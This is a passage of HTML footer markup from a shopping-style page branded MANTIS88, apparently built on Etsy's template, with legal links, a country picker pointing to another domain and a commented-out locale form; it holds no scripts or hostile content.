        <a href="/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the MANTIS88 App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the MANTIS88 App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
    href="https://aparatosinteligentes.com/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 MANTIS88.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat MANTIS88 menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat MANTIS88 menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://aparatosinteligentes.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://aparatosinteligentes.com/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
    <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
        <div class="wt-overlay__header">
            <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
        </div>

        <form method="post"
            action="" onsubmit="return false"
            
        >

            

            <input type="hidden" name="region_code" value=""/>

            <p class="wt-mb-xs-3 wt-text-body-01">
                Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://aparatosinteligentes.com/help/article/493" target="_blank">Learn more.</a>
            </p>

                <div id="locale-picker-sections-wrap">
                <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                </div>
            <div class="wt-overlay__footer wt-justify-content-flex-end">
                <div class="wt-overlay__footer__action">
                    <a  type="button" data-wt-overlay-close
                        
                        class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                        Cancel
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                            Loading
                        </div>

                    </a>
                    <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
                        Save
                        <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
